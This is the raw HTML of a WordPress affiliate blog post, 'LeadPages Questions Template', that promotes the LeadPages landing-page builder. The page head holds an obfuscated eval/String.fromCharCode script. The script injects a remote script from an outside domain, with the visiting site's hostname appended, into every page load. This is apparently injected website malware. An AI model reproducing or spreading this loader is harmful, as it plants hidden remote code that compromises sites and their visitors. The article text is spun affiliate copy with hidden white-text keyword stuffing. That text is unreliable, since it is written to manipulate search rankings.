#site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://mytimenplace.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<script src="https://mytimenplace.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mytimenplace.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://mytimenplace.com/scriptaculous.js?ver=6.9" id="js-js"></script>
<script id="Popup.js-js-before">
var sgpbPublicUrl = "https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
</script>
<script src="https://mytimenplace.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script src="https://mytimenplace.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script id="PopupBuilder.js-js-before">
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/mytimenplace.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/mytimenplace.com\/wp-admin\/admin-ajax.php","nonce":"2d39a04217"};
//# sourceURL=PopupBuilder.js-js-before
</script>
<script src="https://mytimenplace.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script id="url-shortify-js-extra">
var usParams = {"ajaxurl":"https://mytimenplace.com/wp-admin/admin-ajax.php"};
//# sourceURL=url-shortify-js-extra
</script>
<script src="https://mytimenplace.com/wp-content/plugins/url-shortify/lite/dist/scripts/url-shortify.js?ver=1.12.0" id="url-shortify-js"></script>
<link rel="https://api.w.org/" href="https://mytimenplace.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mytimenplace.com/wp-json/wp/v2/posts/1655" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mytimenplace.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mytimenplace.com/?p=1655' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E4XKXZQMBL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E4XKXZQMBL');
</script>

<meta name="google-site-verification" content="MNxuSu4H9dQUqJj9Dzk5G0AnsE6WRPnDCYOqL_hl7j8" />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="icon" href="https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685-150x132.png" sizes="32x32" />
<link rel="icon" href="https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685.png" />
<meta name="msapplication-TileImage" content="https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685.png" />
<style>.shorten_url { 
	   padding: 10px 10px 10px 10px ; 
	   border: 1px solid #AAAAAA ; 
	   background-color: #EEEEEE ;
}</style>		<style id="wp-custom-css">
			.nav-links {display: none;}
.site-main .post-navigation {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.site-main .post-navigation .nav-previous,
.site-main .post-navigation .nav-next {
	display: inline;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-1655 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade no-sidebar nav-float-right separate-containers header-aligned-center dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding-container"><div class="site-logo">
					<a href="https://mytimenplace.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Ultimate Guide To Digital Marketing" src="https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685.png" width="200" height="132" />
					</a>
				</div><div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://mytimenplace.com/" rel="home">Ultimate Guide To Digital Marketing</a>
				</p>
						
					</div></div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-mainmenu" class=" menu sf-menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="http://mytimenplace.com/">Home</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://mytimenplace.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://mytimenplace.com/contact-us/">Contact Us</a></li>
<li id="menu-item-4378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4378"><a href="https://mytimenplace.com/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1655" class="post-1655 post type-post status-publish format-standard hentry category-leadpages" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">LeadPages Questions Template</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p>LeadPages is a Lead Generation Platform that permits you to develop, publish landing pages, lead boxes, and popups. LeadPages are an exceptional method to generate leads for your business.</p>
<p>LeadPages has many outstanding functions that make it easy for any person to establish their very own Lead Building Website. Whether you desire your potential customers to register for your e-mail list or acquire your services or products, LeadPages can help you with that said.</p>
<p>In this blog post, we are going to review the essential points you need to understand on LeadPages Questions Template before making use of the <a href="https://mytimenplace.com/recommend/Leadpages" target="_blank" rel="noopener">LeadPages</a> system and how LeadPages can be used successfully by business owners to grow their organization.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="LeadPages_Questions_Template_%E2%80%93_Summary"></span>LeadPages Questions Template &#8211; Summary<span class="ez-toc-section-end"></span></h2>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-44" src="https://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg" alt="" width="650" height="316" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg 809w, https://mytimenplace.com/wp-content/uploads/2021/08/main3-1-300x146.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/main3-1-768x373.jpg 768w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">See The Full Free Demo Here</a></p>
<ul>
<li>LeadPages is a List building platform. It assists online marketers to create premium subscriber lists from their blog and also the webinar web content</li>
<li>LeadPages has over 500,000 active customers in over 180 countries around the globe.</li>
<li>LeadPages are utilized by customers all around the world for lead generation purposes including small companies, startups, business owners, as well as charitable organizations.</li>
<li>LeadPages as a result of its basic user interface that makes getting leads easy and also affordable with zero technical abilities needed.</li>
<li>Include a 14-day free trial to test drive out the platform.</li>
<li>Incorporates with a variety of third-party applications.</li>
<li>Ready-made landing web pages that can be personalized with your branding and also web content.</li>
</ul>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="What_Is_Precisely_LeadPages_Software"></span>What Is Precisely LeadPages Software<span class="ez-toc-section-end"></span></h3>
<p><img decoding="async" class="aligncenter wp-image-53" src="https://mytimenplace.com/wp-content/uploads/2021/08/hook2.jpg" alt="LeadPages Questions Template" width="657" height="338" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/hook2.jpg 850w, https://mytimenplace.com/wp-content/uploads/2021/08/hook2-300x155.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/hook2-768x396.jpg 768w" sizes="(max-width: 657px) 100vw, 657px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Click Here To Discover More</a></p>
<p>LeadPages is a system that simplifies the procedure of creating landing pages, collecting emails, as well as a lot more. It is a simple-to-use landing page creator that lets you to develop high-converting <a href="https://neilpatel.com/blog/dont-get-left-behind-the-6-most-effective-lead-generation-tactics-for-content-marketers/" target="_blank" rel="noopener">lead generation</a> web pages in minutes without any technical expertise.</p>
<p>Leadpages deliver the very best results for your marketing campaigns. It&#8217;s an extensive software with pre-built layouts, drag &#038; drop builder to make creating fast and also very easy.</p>
<p>You can conveniently get started by selecting from greater than 100 professionally designed layouts or submit one of your very own photos or utilize stock photos to tailor the look and feel of your landing page on the spot &#8211; no creative skills needed.</p>
<p>Leadpages consist of everything you require such as the opt-in form design tool, sales video creator app, social media sites assimilation, LeadBoxes, as well as <a href="https://mytimenplace.com/leadpages-leadlinks-revealed/" target="_blank" rel="noopener">LeadLinks</a>.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="What_Is_Landing_Page_And_Just_How_It_Works"></span>What Is Landing Page And Just How It Works<span class="ez-toc-section-end"></span></h3>
<p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube-nocookie.com/embed/XbYzggNgDBw" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>Before we dive into LeadPages Questions Template,&nbsp; let&#8217;s learn what Landing Page Is. A landing page is a single webpage that has actually been created for the certain purpose of routing internet traffic to this webpage created.</p>
<p>The purpose of having a landing page is to collect information from online visitors such as their name, gender, email address, as well as a lot more. Furthermore, it can be used to capture leads and convert them into prospective customers.</p>
<p>Landing Pages can be a basic page that contains a business logo, headings, content, and an offer. LeadPages has the ability to create landing web pages enhanced for any market, in a variety of design styles that make it simple to drive website traffic to your website or blog while capturing leads at the same time.</p>
<p>Landing Page does not only function as a marketing tool however is also made use of by organizations for various other objectives such as arranging the web content for different events, <a href="https://mytimenplace.com/leadpages-lead-generation-template/" target="_blank" rel="noopener">list building</a>, and also sales lead capture. LeadPages supplies different <a href="https://mytimenplace.com/leadpages-landing-page-templates/" target="_blank" rel="noopener">Landing page design templates</a> and also designs that permit you to produce your very own landing pages and also utilize LeadPages&#8217; expertise in conversion marketing.</p>
<p>LeadPages takes out all the guesswork by offering prebuilt styles especially suited for different markets with LeadPages drag and drop page editor. LeadPages likewise provides a responsive style so that clients can have their site look great on any kind of gadget.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Advantages_%E2%80%93_LeadPages_Questions_Template"></span>Advantages &#8211; LeadPages Questions Template<span class="ez-toc-section-end"></span></h2>
<p>Below are some advantages of the LeadPages system.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-45" src="https://mytimenplace.com/wp-content/uploads/2021/08/landingpage.jpg" alt="" width="649" height="343" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/landingpage.jpg 963w, https://mytimenplace.com/wp-content/uploads/2021/08/landingpage-300x158.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/landingpage-768x405.jpg 768w" sizes="auto, (max-width: 649px) 100vw, 649px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">View All Free Templates Here</a></p>
<h6><span class="ez-toc-section" id="Newbie_friendly"></span>Newbie friendly:<span class="ez-toc-section-end"></span></h6>
<p>LeadPages is very easy to make use of. It doesn&#8217;t take any type of coding skills, just a few clicks and you&#8217;re ready to go. It is perfect for beginners that do not have experience, knowledge or the capital for an expensive website developer. It provides you all the tools you need.</p>
<h6><span class="ez-toc-section" id="AB_Split_Test"></span>A/B Split Test:<span class="ez-toc-section-end"></span></h6>
<p>A/B Testing is an advertising and marketing method that contrasts 2 versions of the exact same pages. LeadPages has an <a href="https://mytimenplace.com/a-b-test-leadbox-leadpages/" target="_blank" rel="noopener">a/b testing feature</a>, which helps you easily see how your website performs in various situations and also on various tools.</p>
<p>Doing a split examination includes revealing one variation to fifty percent of your site visitors (the control team) while displaying an additional page or design to the various other half (the examination team). LeadPages makes it very easy for you to pick which layout or style converts better.</p>
<h6><span class="ez-toc-section" id="Library_of_Templates_LeadPages_Questions_Template"></span>Library of Templates: <span style="color: #ffffff;">LeadPages Questions Template</span><span class="ez-toc-section-end"></span></h6>
<p>LeadPages has a library of themes to help you produce professional-looking sales pages, opt-in forms, webinar enrollments, and much more. LeadPages likewise supplies free access to its LeadBoxes Lead Capture Forms to ensure that you can start collecting leads right away no matter your budget or abilities in design.</p>
<h6><span class="ez-toc-section" id="Drag_and_Drop_Builder"></span>Drag and Drop Builder:<span class="ez-toc-section-end"></span></h6>
<p>LeadPages has a LeadBoxes Drag and Drop Builder that allows you conveniently personalize your landing pages with graphics, headline boxes, videos, or images. You can edit each aspect via LeadBoxes&#8217; live editor or the LeadPages Editor that you can download and install. This is a very easy way to create the ideal page for any kind of advertising and marketing campaign.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Drawbacks_%E2%80%93_LeadPages_Questions_Template"></span>Drawbacks &#8211; LeadPages Questions Template<span class="ez-toc-section-end"></span></h2>
<p>Below are some downsides of the LeadPages software that we need to consider to achieve a relevant analysis of LeadPages Questions Template.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-47" src="https://mytimenplace.com/wp-content/uploads/2021/08/hook.jpg" alt="LeadPages Questions Template" width="641" height="337" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/hook.jpg 833w, https://mytimenplace.com/wp-content/uploads/2021/08/hook-300x157.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/hook-768x403.jpg 768w" sizes="auto, (max-width: 641px) 100vw, 641px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Go Here To Discover More</a></p>
<h6><span class="ez-toc-section" id="Absence_of_customization"></span>Absence of customization:<span class="ez-toc-section-end"></span></h6>
<p>With LeadPages, there are very few customization options that you can do to your landing page when creating it on the LeadPages platform. As an example, there is no option for transforming the background color as the interface only provides a limited range of colors as well as fonts.</p>
<p>Therefore, if LeadPages doesn&#8217;t provide adequate selections to produce an aesthetically satisfying landing page, then another online platform will be required in order to customize these changes and make even more modifications within the design procedure of the landing page.</p>
<h6><span class="ez-toc-section" id="The_Cost_is_Expensive"></span>The Cost is Expensive:<span class="ez-toc-section-end"></span></h6>
<p>The price of LeadPages gets on the high side based upon the attributes offered. If you are a beginner with no experience in website design or advertising, after that LeadPages may not be worth it as there are various other less costly choices available that offer even more personalization flexibility without setting you back excessive cash up front.</p>
<h6><span class="ez-toc-section" id="User_Support_LeadPages_Questions_Template"></span>User Support: <span style="color: #ffffff;">LeadPages Questions Template</span><span class="ez-toc-section-end"></span></h6>
<p>LeadPages user assistance is not as receptive as you thought. LeadPages just has a telephone number, a support email address where you can call them for assistance.</p>
<p>For example, if you face any kind of difficulties with the platform you need to create a support ticket, as well as the LeadPages support team might get back to you in between 2 to 3 days.</p>
<p>The lead time, in addition to the quality of the action time, is irregular. You might be dissatisfied with customer service if you anticipate a fast solution from them.</p>
<h6><span class="ez-toc-section" id="Restricted_Attributes_on_the_Standard_Plan"></span>Restricted Attributes on the Standard Plan:<span class="ez-toc-section-end"></span></h6>
<p>The LeadPages Standard Plan is a cheaper bundle without any added features.</p>
<p>Leadpages provides minimal choices for developing landing pages and also the basic plan doesn&#8217;t provide a lot whatsoever in terms of customization, so you might want to upgrade your account if you require more flexibility with the design process.</p>
<p>An additional problem would be the lack of a/b testing function under the standard plan that can permit you to quickly scale your marketing budget. I find that it is vital to state this factor in this article, devoted to LeadPages Questions Template since we are reviewing it.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="LeadPages_Costs_%E2%80%93_How_Much_is_LeadPages"></span>LeadPages Costs &#8211; How Much is LeadPages?<span class="ez-toc-section-end"></span></h3>
<p><a href="https://mytimenplace.com/leadpages-pricing-details/" target="_blank" rel="noopener">LeadPages pricing</a> differs depending upon the plans you select.</p>
<p>LeadPages Basic plan priced at $37/month. It includes 1 site as well as pages with unrestricted website traffic and leads. It does not include an online sales and repayment gateway. Under this package, you are incapable to carry out split testing.</p>
